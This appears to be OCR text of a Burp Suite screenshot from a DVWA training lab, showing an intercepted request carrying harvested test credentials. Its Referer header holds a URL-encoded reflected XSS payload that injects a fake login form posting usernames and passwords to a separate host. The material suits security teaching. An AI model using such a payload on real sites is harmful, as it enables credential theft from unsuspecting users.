 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.149.128:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /?user=pentest&pass=pentest HTTP/1.1
Host: 192.168.149.128
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://localhost:81/DVWA/vulnerabilities/xss_r/?name=%3Ch3%3EPlease%20login%20to%20proceed%3C/h3%3E%3Cform%20action=http://192.168.149.128%3EUsername:%3Cb
%3Cinput%20type=%22username%22%20name=%22user%22%3E%3Cbr%3EPassword:%3Cbr%3E%3Cinput%20type=%22password%22%20name=%22pass%22%3E%3Cbr%3E
r%3E%3Cinput%20type=%22submit%22%20value=%22Logon%22%3E%3C/form%3E%3C/div%3E
Connection: close
Upgrade-Insecure-Requests: 1